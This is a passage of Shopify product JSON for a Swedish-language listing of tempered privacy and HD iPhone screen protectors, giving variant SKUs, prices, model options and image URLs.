(6.5\")","option3":null,"sku":"LB20255001A1iXM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone XS Max (6.5\")","public_title":"Anti-tittande skärmskydd \/ iPhone XS Max (6.5\")","options":["Anti-tittande skärmskydd","iPhone XS Max (6.5\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416951099,"title":"Anti-tittande skärmskydd \/ iPhone XR (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone XR (6.1\")","option3":null,"sku":"LB20255001A1iXR","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone XR (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone XR (6.1\")","options":["Anti-tittande skärmskydd","iPhone XR (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416983867,"title":"HD-skärmskydd \/ iPhone 16","option1":"HD-skärmskydd","option2":"iPhone 16","option3":null,"sku":"LB20255001A2i16","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 16","public_title":"HD-skärmskydd \/ iPhone 16","options":["HD-skärmskydd","iPhone 16"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417016635,"title":"HD-skärmskydd \/ iPhone 16 Pro","option1":"HD-skärmskydd","option2":"iPhone 16 Pro","option3":null,"sku":"LB20255001A2i16P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 16 Pro","public_title":"HD-skärmskydd \/ iPhone 16 Pro","options":["HD-skärmskydd","iPhone 16 Pro"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417049403,"title":"HD-skärmskydd \/ iPhone 16 Plus","option1":"HD-skärmskydd","option2":"iPhone 16 Plus","option3":null,"sku":"LB20255001A2i16PL","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 16 Plus","public_title":"HD-skärmskydd \/ iPhone 16 Plus","options":["HD-skärmskydd","iPhone 16 Plus"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417082171,"title":"HD-skärmskydd \/ iPhone 16 Pro Max","option1":"HD-skärmskydd","option2":"iPhone 16 Pro Max","option3":null,"sku":"LB20255001A2i16PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 16 Pro Max","public_title":"HD-skärmskydd \/ iPhone 16 Pro Max","options":["HD-skärmskydd","iPhone 16 Pro Max"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417114939,"title":"HD-skärmskydd \/ iPhone 15","option1":"HD-skärmskydd","option2":"iPhone 15","option3":null,"sku":"LB20255001A1i15","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 15","public_title":"HD-skärmskydd \/ iPhone 15","options":["HD-skärmskydd","iPhone 15"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417147707,"title":"HD-skärmskydd \/ iPhone 15 Pro","option1":"HD-skärmskydd","option2":"iPhone 15 Pro","option3":null,"sku":"LB20255001A1i15P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 15 Pro","public_title":"HD-skärmskydd \/ iPhone 15 Pro","options":["HD-skärmskydd","iPhone 15 Pro"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417180475,"title":"HD-skärmskydd \/ iPhone 15 Plus","option1":"HD-skärmskydd","option2":"iPhone 15 Plus","option3":null,"sku":"LB20255001A115PL","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 15 Plus","public_title":"HD-skärmskydd \/ iPhone 15 Plus","options":["HD-skärmskydd","iPhone 15 Plus"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255417278779,"title":"HD-skärmskydd \/ iPhone 15 Pro Max","option1":"HD-skärmskydd","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20255001A1i15PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230758203,"product_id":10080905986363,"position":10,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","variant_ids":[50255416983867,50255417016635,50255417049403,50255417082171,50255417114939,50255417147707,50255417180475,50255417278779]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - HD-skärmskydd \/ iPhone 15 Pro Max","public_title":"HD-skärmskydd \/ iPhone 15 Pro Max","options":["HD-skärmskydd","iPhone 15 Pro Max"],"price":5500,"weight":0,"compare_at_price":1399,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_b3dfdc3feb73136eb3bd69534e4511bb_02371825-e272-40d6-b61c-fa9b41c54b77.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_48173b2916058d53707479a143824fe7_006f0747-d228-46a0-bdfe-e6a22d1b5659.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_9140eb6334f044c8b65c4e66e42398c5_ad6f95d0-89eb-4978-b0ac-6dbda59b9300.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_0cabde54e9318bf70d1664748c13de6b_e75428a0-2811-4e44-850f-a65216cf643d.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_907fcf64aa1e0c111864421888563efe_d130e7e5-e5ae-4312-8eb0-7bf600ab169d.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_de3f7286a31b2f3ef0de738d5173d66a_2c2e7efc-bd41-405c-989a-b8359629fd7a.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_2c234dd3a5c9c26234a5ffc4debad5bb_3192d314-62c6-45d7-bbbe-e442e4f3a662.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_c31a991007d7e238519c6906cd08e074_a418d70b-ed8e-4b7b-9358-5fa2c2764e0b.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_b3dfdc3feb73136eb3bd69534e4511bb_02371825-e272-40d6-b61c-fa9b41c54b77.jpg?v=1746001374","options":[{"name":"Style","position":1,"values":["Anti-tittande skärmskydd","HD-skärmskydd"]},{"name":"Kontrollera din iPhone-modell","position":2,"values":["iPhone 16","iPhone 16 Pro","iPhone 16 Plus","iPhone 16 Pro Max","iPhone 15","iPhone 15 Pro","iPhone 15 Plus","iPhone 15 Pro Max","iPhone 14 (6.1\")","iPhone 14 Pro (6.1\")","iPhone 14 Plus (6.7\")","iPhone 14 Pro Max (6.7\")","iPhone 13\/13 Pro (6.1\")","iPhone 13 Pro Max (6.7\")","iPhone 12\/12 Pro (6.1\")","iPhone 12 Pro Max (6.7\")","iPhone 11 (6.1\")","iPhone 11 Pro (5.8\")","iPhone 11 Pro Max (6.5\")","iPhone X\/XS (5.8\")","iPhone XS Max (6.5\")","iPhone XR (6.1\")"]}],"url":"\/products\/iphone-tempered-anti-peeping-screen-film-with-easy-installation-tool","media":[{"alt":null,"id":43847941259579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_b3dfdc3feb73136eb3bd69534e4511bb_02371825-e272-40d6-b61c-fa9b41c54b77.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_b3dfdc3feb73136eb3bd69534e4511bb_02371825-e272-40d6-b61c-fa9b41c54b77.jpg?v=1746001374","width":800},{"alt":null,"id":43847941292347,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_48173b2916058d53707479a143824fe7_006f0747-d228-46a0-bdfe-e6a22d1b5659.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100912_48173b2916058d53707479a143824fe7_006f0747-d228-46a0-bdfe-e6a22d1b5659.jpg?v=1746001374","width":800},{"alt":null,"id":43847941325115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_9140eb6334f044c8b65c4e66e42398c5_ad6f95d0-89eb-4978-b0ac-6dbda59b9300.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_9140eb6334f044c8b65c4e66e42398c5_ad6f95d0-89eb-4978-b0ac-6dbda59b9300.jpg?v=1746001374","width":800},{"alt":null,"id":43847941357883,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_0cabde54e9318bf70d1664748c13de6b_e75428a0-2811-4e44-850f-a65216cf643d.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_0cabde54e9318bf70d1664748c13de6b_e75428a0-2811-4e44-850f-a65216cf643d.jpg?v=1746001374","width":800},{"alt":null,"id":43847941390651,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_907fcf64aa1e0c111864421888563efe_d130e7e5-e5ae-4312-8eb0-7bf600ab169d.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100913_907fcf64aa1e0c111864421888563efe_d130e7e5-e5ae-4312-8eb0-7bf600ab169d.jpg?v=1746001374","width":800},{"alt":null,"id":43847941423419,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_de3f7286a31b2f3ef0de738d5173d66a_2c2e7efc-bd41-405c-989a-b8359629fd7a.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_de3f7286a31b2f3ef0de738d5173d66a_2c2e7efc-bd41-405c-989a-b8359629fd7a.jpg?v=1746001374","width":800},{"alt":null,"id":43847941456187,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_2c234dd3a5c9c26234a5ffc4debad5bb_3192d314-62c6-45d7-bbbe-e442e4f3a662.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_2c234dd3a5c9c26234a5ffc4debad5bb_3192d314-62c6-45d7-bbbe-e442e4f3a662.jpg?v=1746001374","width":800},{"alt":null,"id":43847941488955,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_c31a991007d7e238519c6906cd08e074_a418d70b-ed8e-4b7b-9358-5fa2c2764e0b.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20240611100914_c31a991007d7e238519c6906cd08e074_a418d70b-ed8e-4b7b-9358-5fa2c2764e0b.jpg?v=1746001374","width":800},{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","width":800},{"alt":null,"id":43847941554491,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2_cbe8325d-d466-4c9d-add3-77265d91f882.jpg?v=1746001374","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}